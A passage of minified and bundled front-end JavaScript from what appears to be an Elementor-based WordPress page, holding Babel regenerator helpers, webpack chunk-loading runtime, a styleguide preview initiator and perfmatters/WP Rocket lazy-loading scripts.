            i = p[t],
            d = G.p,
            l = i[2];
          r > 3 ? (o = l === n) && (u = i[(c = i[4]) ? 5 : (c = 3, 3)], i[4] = i[5] = e) : i[0] <= d && ((o = r < 2 && d < i[1]) ? (c = 0, G.v = n, G.n = i[1]) : d < l && (o = r < 3 || i[0] > n || n > l) && (i[4] = r, i[5] = n, G.n = l, c = 0));
        }
        if (o || r > 1) return a;
        throw y = !0, n;
      }
      return function (o, p, l) {
        if (f > 1) throw TypeError("Generator is already running");
        for (y && 1 === p && d(p, l), c = p, u = l; (t = c < 2 ? e : u) || !y;) {
          i || (c ? c < 3 ? (c > 1 && (G.n = -1), d(c, u)) : G.n = u : G.v = u);
          try {
            if (f = 2, i) {
              if (c || (o = "next"), t = i[o]) {
                if (!(t = t.call(i, u))) throw TypeError("iterator result is not an object");
                if (!t.done) return t;
                u = t.value, c < 2 && (c = 0);
              } else 1 === c && (t = i["return"]) && t.call(i), c < 2 && (u = TypeError("The iterator does not provide a '" + o + "' method"), c = 1);
              i = e;
            } else if ((t = (y = G.n < 0) ? u : r.call(n, G)) !== a) break;
          } catch (t) {
            i = e, c = 1, u = t;
          } finally {
            f = 1;
          }
        }
        return {
          value: t,
          done: y
        };
      };
    }(r, o, i), !0), u;
  }
  var a = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  t = Object.getPrototypeOf;
  var c = [][n] ? t(t([][n]())) : (regeneratorDefine(t = {}, n, function () {
      return this;
    }), t),
    u = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(c);
  function f(e) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(e, GeneratorFunctionPrototype) : (e.__proto__ = GeneratorFunctionPrototype, regeneratorDefine(e, o, "GeneratorFunction")), e.prototype = Object.create(u), e;
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, regeneratorDefine(u, "constructor", GeneratorFunctionPrototype), regeneratorDefine(GeneratorFunctionPrototype, "constructor", GeneratorFunction), GeneratorFunction.displayName = "GeneratorFunction", regeneratorDefine(GeneratorFunctionPrototype, o, "GeneratorFunction"), regeneratorDefine(u), regeneratorDefine(u, o, "Generator"), regeneratorDefine(u, n, function () {
    return this;
  }), regeneratorDefine(u, "toString", function () {
    return "[object Generator]";
  }), (module.exports = _regenerator = function _regenerator() {
    return {
      w: i,
      m: f
    };
  }, module.exports.__esModule = true, module.exports["default"] = module.exports)();
}
module.exports = _regenerator, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorAsync.js":
/*!******************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorAsync.js ***!
  \******************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var regeneratorAsyncGen = __webpack_require__(/*! ./regeneratorAsyncGen.js */ "../node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js");
function _regeneratorAsync(n, e, r, t, o) {
  var a = regeneratorAsyncGen(n, e, r, t, o);
  return a.next().then(function (n) {
    return n.done ? n.value : a.next();
  });
}
module.exports = _regeneratorAsync, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js":
/*!*********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js ***!
  \*********************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var regenerator = __webpack_require__(/*! ./regenerator.js */ "../node_modules/@babel/runtime/helpers/regenerator.js");
var regeneratorAsyncIterator = __webpack_require__(/*! ./regeneratorAsyncIterator.js */ "../node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js");
function _regeneratorAsyncGen(r, e, t, o, n) {
  return new regeneratorAsyncIterator(regenerator().w(r, e, t, o), n || Promise);
}
module.exports = _regeneratorAsyncGen, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js":
/*!**************************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js ***!
  \**************************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var OverloadYield = __webpack_require__(/*! ./OverloadYield.js */ "../node_modules/@babel/runtime/helpers/OverloadYield.js");
var regeneratorDefine = __webpack_require__(/*! ./regeneratorDefine.js */ "../node_modules/@babel/runtime/helpers/regeneratorDefine.js");
function AsyncIterator(t, e) {
  function n(r, o, i, f) {
    try {
      var c = t[r](o),
        u = c.value;
      return u instanceof OverloadYield ? e.resolve(u.v).then(function (t) {
        n("next", t, i, f);
      }, function (t) {
        n("throw", t, i, f);
      }) : e.resolve(u).then(function (t) {
        c.value = t, i(c);
      }, function (t) {
        return n("throw", t, i, f);
      });
    } catch (t) {
      f(t);
    }
  }
  var r;
  this.next || (regeneratorDefine(AsyncIterator.prototype), regeneratorDefine(AsyncIterator.prototype, "function" == typeof Symbol && Symbol.asyncIterator || "@asyncIterator", function () {
    return this;
  })), regeneratorDefine(this, "_invoke", function (t, o, i) {
    function f() {
      return new e(function (e, r) {
        n(t, i, e, r);
      });
    }
    return r = r ? r.then(f, f) : f();
  }, !0);
}
module.exports = AsyncIterator, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorDefine.js":
/*!*******************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorDefine.js ***!
  \*******************************************************************/
/***/ ((module) => {

function _regeneratorDefine(e, r, n, t) {
  var i = Object.defineProperty;
  try {
    i({}, "", {});
  } catch (e) {
    i = 0;
  }
  module.exports = _regeneratorDefine = function regeneratorDefine(e, r, n, t) {
    if (r) i ? i(e, r, {
      value: n,
      enumerable: !t,
      configurable: !t,
      writable: !t
    }) : e[r] = n;else {
      var o = function o(r, n) {
        _regeneratorDefine(e, r, function (e) {
          return this._invoke(r, n, e);
        });
      };
      o("next", 0), o("throw", 1), o("return", 2);
    }
  }, module.exports.__esModule = true, module.exports["default"] = module.exports, _regeneratorDefine(e, r, n, t);
}
module.exports = _regeneratorDefine, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorKeys.js":
/*!*****************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorKeys.js ***!
  \*****************************************************************/
/***/ ((module) => {

function _regeneratorKeys(e) {
  var n = Object(e),
    r = [];
  for (var t in n) r.unshift(t);
  return function e() {
    for (; r.length;) if ((t = r.pop()) in n) return e.value = t, e.done = !1, e;
    return e.done = !0, e;
  };
}
module.exports = _regeneratorKeys, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorRuntime.js":
/*!********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorRuntime.js ***!
  \********************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var OverloadYield = __webpack_require__(/*! ./OverloadYield.js */ "../node_modules/@babel/runtime/helpers/OverloadYield.js");
var regenerator = __webpack_require__(/*! ./regenerator.js */ "../node_modules/@babel/runtime/helpers/regenerator.js");
var regeneratorAsync = __webpack_require__(/*! ./regeneratorAsync.js */ "../node_modules/@babel/runtime/helpers/regeneratorAsync.js");
var regeneratorAsyncGen = __webpack_require__(/*! ./regeneratorAsyncGen.js */ "../node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js");
var regeneratorAsyncIterator = __webpack_require__(/*! ./regeneratorAsyncIterator.js */ "../node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js");
var regeneratorKeys = __webpack_require__(/*! ./regeneratorKeys.js */ "../node_modules/@babel/runtime/helpers/regeneratorKeys.js");
var regeneratorValues = __webpack_require__(/*! ./regeneratorValues.js */ "../node_modules/@babel/runtime/helpers/regeneratorValues.js");
function _regeneratorRuntime() {
  "use strict";

  var r = regenerator(),
    e = r.m(_regeneratorRuntime),
    t = (Object.getPrototypeOf ? Object.getPrototypeOf(e) : e.__proto__).constructor;
  function n(r) {
    var e = "function" == typeof r && r.constructor;
    return !!e && (e === t || "GeneratorFunction" === (e.displayName || e.name));
  }
  var o = {
    "throw": 1,
    "return": 2,
    "break": 3,
    "continue": 3
  };
  function a(r) {
    var e, t;
    return function (n) {
      e || (e = {
        stop: function stop() {
          return t(n.a, 2);
        },
        "catch": function _catch() {
          return n.v;
        },
        abrupt: function abrupt(r, e) {
          return t(n.a, o[r], e);
        },
        delegateYield: function delegateYield(r, o, a) {
          return e.resultName = o, t(n.d, regeneratorValues(r), a);
        },
        finish: function finish(r) {
          return t(n.f, r);
        }
      }, t = function t(r, _t, o) {
        n.p = e.prev, n.n = e.next;
        try {
          return r(_t, o);
        } finally {
          e.next = n.n;
        }
      }), e.resultName && (e[e.resultName] = n.v, e.resultName = void 0), e.sent = n.v, e.next = n.n;
      try {
        return r.call(this, e);
      } finally {
        n.p = e.prev, n.n = e.next;
      }
    };
  }
  return (module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return {
      wrap: function wrap(e, t, n, o) {
        return r.w(a(e), t, n, o && o.reverse());
      },
      isGeneratorFunction: n,
      mark: r.m,
      awrap: function awrap(r, e) {
        return new OverloadYield(r, e);
      },
      AsyncIterator: regeneratorAsyncIterator,
      async: function async(r, e, t, o, u) {
        return (n(e) ? regeneratorAsyncGen : regeneratorAsync)(a(r), e, t, o, u);
      },
      keys: regeneratorKeys,
      values: regeneratorValues
    };
  }, module.exports.__esModule = true, module.exports["default"] = module.exports)();
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regeneratorValues.js":
/*!*******************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regeneratorValues.js ***!
  \*******************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(/*! ./typeof.js */ "../node_modules/@babel/runtime/helpers/typeof.js")["default"]);
function _regeneratorValues(e) {
  if (null != e) {
    var t = e["function" == typeof Symbol && Symbol.iterator || "@@iterator"],
      r = 0;
    if (t) return t.call(e);
    if ("function" == typeof e.next) return e;
    if (!isNaN(e.length)) return {
      next: function next() {
        return e && r >= e.length && (e = void 0), {
          value: e && e[r++],
          done: !e
        };
      }
    };
  }
  throw new TypeError(_typeof(e) + " is not iterable");
}
module.exports = _regeneratorValues, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/typeof.js":
/*!********************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/typeof.js ***!
  \********************************************************/
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports, _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/regenerator/index.js":
/*!***********************************************************!*\
  !*** ../node_modules/@babel/runtime/regenerator/index.js ***!
  \***********************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(/*! ../helpers/regeneratorRuntime */ "../node_modules/@babel/runtime/helpers/regeneratorRuntime.js")();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ }),

/***/ "../node_modules/react-dom/client.js":
/*!*******************************************!*\
  !*** ../node_modules/react-dom/client.js ***!
  \*******************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var m = __webpack_require__(/*! react-dom */ "react-dom");
if (false) // removed by dead control flow
{} else {
  var i = m.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;
  exports.createRoot = function(c, o) {
    i.usingClientEntryPoint = true;
    try {
      return m.createRoot(c, o);
    } finally {
      i.usingClientEntryPoint = false;
    }
  };
  exports.hydrateRoot = function(c, h, o) {
    i.usingClientEntryPoint = true;
    try {
      return m.hydrateRoot(c, h, o);
    } finally {
      i.usingClientEntryPoint = false;
    }
  };
}


/***/ }),

/***/ "@wordpress/i18n":
/*!**************************!*\
  !*** external "wp.i18n" ***!
  \**************************/
/***/ ((module) => {

"use strict";
module.exports = wp.i18n;

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

"use strict";
module.exports = React;

/***/ }),

/***/ "react-dom":
/*!***************************!*\
  !*** external "ReactDOM" ***!
  \***************************/
/***/ ((module) => {

"use strict";
module.exports = ReactDOM;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames not based on template
/******/ 			if (chunkId === "vendors-node_modules_prop-types_index_js-node_modules_babel_runtime_helpers_slicedToArray_js") return "4102e11512e21a92ba35.bundle.js";
/******/ 			if (chunkId === "vendors-node_modules_styled-components_dist_styled-components_browser_esm_js-node_modules_bab-0097ba") return "a802b9aa6f4b87a294e5.bundle.js";
/******/ 			if (chunkId === "styleguide-app") return "" + chunkId + ".77392704cadf8bc1ca69.bundle.js";
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "elementor:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		var scriptUrl;
/******/ 		if (__webpack_require__.g.importScripts) scriptUrl = __webpack_require__.g.location + "";
/******/ 		var document = __webpack_require__.g.document;
/******/ 		if (!scriptUrl && document) {
/******/ 			if (document.currentScript && document.currentScript.tagName.toUpperCase() === 'SCRIPT')
/******/ 				scriptUrl = document.currentScript.src;
/******/ 			if (!scriptUrl) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				if(scripts.length) {
/******/ 					var i = scripts.length - 1;
/******/ 					while (i > -1 && (!scriptUrl || !/^http(s?):/.test(scriptUrl))) scriptUrl = scripts[i--].src;
/******/ 				}
/******/ 			}
/******/ 		}
/******/ 		// When supporting browsers where an automatic publicPath is not supported you must specify an output.publicPath manually via configuration
/******/ 		// or pass an empty string ("") and set the __webpack_public_path__ variable from your code to use your own logic.
/******/ 		if (!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
/******/ 		scriptUrl = scriptUrl.replace(/^blob:/, "").replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
/******/ 		__webpack_require__.p = scriptUrl;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			"styleguide-app-initiator": 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		// no on chunks loaded
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 		
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkelementor"] = self["webpackChunkelementor"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
/*!*******************************************************************!*\
  !*** ../modules/styleguide/assets/js/styleguide-app-initiator.js ***!
  \*******************************************************************/


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _react = _interopRequireDefault(__webpack_require__(/*! react */ "react"));
var _regenerator = _interopRequireDefault(__webpack_require__(/*! @babel/runtime/regenerator */ "../node_modules/@babel/runtime/regenerator/index.js"));
var _asyncToGenerator2 = _interopRequireDefault(__webpack_require__(/*! @babel/runtime/helpers/asyncToGenerator */ "../node_modules/@babel/runtime/helpers/asyncToGenerator.js"));
var _react2 = _interopRequireDefault(__webpack_require__(/*! elementor-utils/react */ "../assets/dev/js/utils/react.js"));
(function () {
  var unmountCallback;
  var styleguideBodyClass = 'e-styleguide-shown';

  /**
   * Add the app into the page.
   */
  function mount() {
    return _mount.apply(this, arguments);
  }
  /**
   * Remove the app from the page.
   */
  function _mount() {
    _mount = (0, _asyncToGenerator2.default)(/*#__PURE__*/_regenerator.default.mark(function _callee() {
      var _yield$import, App, _ReactUtils$render, unmountUtil;
      return _regenerator.default.wrap(function (_context) {
        while (1) switch (_context.prev = _context.next) {
          case 0:
            _context.next = 1;
            return Promise.all(/*! import() | styleguide-app */[__webpack_require__.e("vendors-node_modules_prop-types_index_js-node_modules_babel_runtime_helpers_slicedToArray_js"), __webpack_require__.e("vendors-node_modules_styled-components_dist_styled-components_browser_esm_js-node_modules_bab-0097ba"), __webpack_require__.e("styleguide-app")]).then(__webpack_require__.bind(__webpack_require__, /*! ./frontend/app */ "../modules/styleguide/assets/js/frontend/app.js"));
          case 1:
            _yield$import = _context.sent;
            App = _yield$import.default;
            document.body.classList.add(styleguideBodyClass);
            _ReactUtils$render = _react2.default.render(/*#__PURE__*/_react.default.createElement(App, null), getStyleguideWidget()), unmountUtil = _ReactUtils$render.unmount;
            unmountCallback = unmountUtil;
          case 2:
          case "end":
            return _context.stop();
        }
      }, _callee);
    }));
    return _mount.apply(this, arguments);
  }
  function unmount() {
    unmountCallback();
    document.body.classList.remove(styleguideBodyClass);
  }

  /**
   * Get the Styleguide widget that serves as the App container.
   * Returns null if the widget does not exist.
   *
   * @return {Object|null}
   */
  function getStyleguideWidget() {
    return document.querySelector('.dialog-styleguide-message');
  }

  /**
   * Listen to an event from the Styleguide e-component to mount or unmount the app.
   */
  window.addEventListener('message', function (event) {
    var _event$data;
    if (!((_event$data = event.data) !== null && _event$data !== void 0 && (_event$data = _event$data.name) !== null && _event$data !== void 0 && _event$data.startsWith('elementor/styleguide/preview')) || !getStyleguideWidget()) {
      return;
    }
    switch (event.data.name) {
      case 'elementor/styleguide/preview/show':
        mount();
        break;
      case 'elementor/styleguide/preview/hide':
        unmount();
        break;
    }
  });
})();
})();

/******/ })()
;
//# sourceMappingURL=styleguide-app-initiator.js.map
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script type="rocketlazyloadscript" async src="https://sinth.info/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.7" id="perfmatters-lazy-load-js"></script>
<script id="csco-scripts-js-extra">
var csLocalize = {"siteSchemeMode":"system","siteSchemeToogle":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://sinth.info/wp-content/cache/min/1/wp-content/themes/revision/assets/js/scripts.js?ver=1755288990" id="csco-scripts-js" defer></script>
<script type="rocketlazyloadscript"></script><script data-no-minify="1" async src="https://sinth.info/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let 